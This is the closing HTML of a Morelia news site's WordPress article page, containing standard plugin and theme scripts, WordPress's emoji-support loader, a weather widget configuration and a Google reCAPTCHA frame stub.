			<a rel="" href="https://muralmorelia.com/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"166195806\",\"post\":\"3035\",\"tz\":\"0\",\"srv\":\"muralmorelia.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "166195806", "3035" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765561525" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://muralmorelia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://muralmorelia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260120#ver=20260120&#038;lang=es' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://muralmorelia.com/wp-content/uploads/2019/08/1.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Morelia","api_location":"Morelia","api_language":"es","api_key":"2869b0976fad9b875ea3a9ad98c2b0d5","today_icon":"rain-n","today_icon_text":"lluvia ligera","today_temp":[20.5,68.9],"today_humidity":69,"today_wind_speed":[2,1.2],"today_min":[20.5,68.9],"today_max":[20.5,68.9],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768878000,"day_name":"Mar","day_temp":[21,69],"owm_day_index":0},{"timestamp":1768953600,"day_name":"Mi\u00e9","day_temp":[22,71],"owm_day_index":7},{"timestamp":1769040000,"day_name":"Jue","day_temp":[23,74],"owm_day_index":15},{"timestamp":1769126400,"day_name":"Vie","day_temp":[23,73],"owm_day_index":23},{"timestamp":1769212800,"day_name":"S\u00e1b","day_temp":[19,66],"owm_day_index":31}]});
				});
			
			
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 00:38:19 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yyFIln4-xKO30QJKBvDKQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768869505537');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>